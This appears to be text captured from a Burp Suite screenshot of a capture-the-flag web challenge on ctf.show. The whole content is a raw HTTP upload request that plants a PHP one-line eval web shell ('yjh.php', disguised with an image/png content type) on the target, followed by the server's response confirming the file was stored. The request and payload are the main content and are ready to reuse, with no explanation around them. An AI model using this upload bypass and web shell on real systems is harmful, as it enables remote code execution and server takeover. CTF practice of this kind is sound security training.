 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://fcaa1a60-5fc8-4313-a3f3-3a12495e8cb7.challenge.ctf.show:8080 ?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host:
fcaa1a60-5fc8-4313-a3f3-3a12495e8cb7.challenge.ctf.show:8080
3 Content-Length: 202
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8yB0Bca0MvDjcQ9s
8 Origin:
http://fcaa1a60-5fc8-4313-a3f3-3a12495e8cb7.challenge.ctf.show:
8080
9 Referer:
http://fcaa1a60-5fc8-4313-a3f3-3a12495e8cb7.challenge.ctf.show:
8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83
13 Connection: close
14
15 ------WebKitFormBoundary8yB0Bca0MvDjcQ9s
16 Content-Disposition: form-data; name="file"; filename="yjh.php"
17 Content-Type: image/png
18
19 <?=eval($_POST[nb])?>
20
21 ------WebKitFormBoundary8yB0Bca0MvDjcQ9s--
22
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 10 Sep 2021 01:37:27 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 34
7 Connection: close
8
9 {"code":0,"msg":"upload\/yjh.php"}
? Search... 0 matches Pretty
Done 217 bytes | 56 millis